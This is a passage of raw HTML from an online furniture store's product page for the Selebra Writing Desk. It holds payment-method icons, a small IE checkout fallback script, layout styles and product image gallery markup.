                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21366544072789"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21366544072789"
          data-alt="Selebra Writing Desk"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366544072789">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21366543777877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366543777877"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1206 1206w, 